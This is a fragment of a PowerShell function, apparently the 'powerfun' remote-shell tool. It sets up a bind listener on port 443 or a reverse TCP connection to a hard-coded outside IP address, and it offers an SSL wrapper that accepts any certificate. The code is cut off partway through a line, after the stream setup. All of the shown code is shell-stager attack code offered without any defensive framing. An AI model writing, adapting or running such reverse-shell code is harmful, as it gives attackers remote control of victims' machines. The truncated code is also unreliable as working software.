 function powerfun
{
Param(
[String]$Command,
[String]$Sslcon,
[String]$Download
)
Process {
$modules = @()
if ($Command -eq "bind")
{
$listener = [System.Net.Sockets.TcpListener]443
$listener.start()
$client = $listener.AcceptTcpClient()
}
if ($Command -eq "reverse")
{
$client = New-Object System.Net.Sockets.TCPClient("34.65.251.163",443)
}
$stream = $client.GetStream()
if ($Sslcon -eq "true")
{
$sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as
$sslStream.AuthenticateAsClient("34.65.251.163")
$stream = $sslStream
}